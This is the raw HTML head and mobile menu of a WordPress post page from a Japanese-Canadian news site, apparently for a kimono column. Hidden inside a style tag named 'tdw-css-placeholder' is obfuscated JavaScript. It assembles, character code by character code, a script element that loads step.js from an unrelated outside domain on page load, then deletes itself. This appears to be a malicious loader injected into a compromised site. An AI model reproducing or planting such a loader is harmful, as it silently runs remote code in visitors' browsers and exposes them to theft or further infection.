!important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/45664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=45664' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2024%2F03%2F28%2Fkona-kimono-story-57%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2024%2F03%2F28%2Fkona-kimono-story-57%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="7da598d08a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/column/",
                    "name": "連載コラム"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2024/03/28/kona-kimono-story-57/",
                    "name": "「雛祭り＊故郷の香りピーチジャム」"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-45664 single-format-standard wp-theme-Newspaper td-standard-pack kona-kimono-story-57 global-block-template-4 single_template_5 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
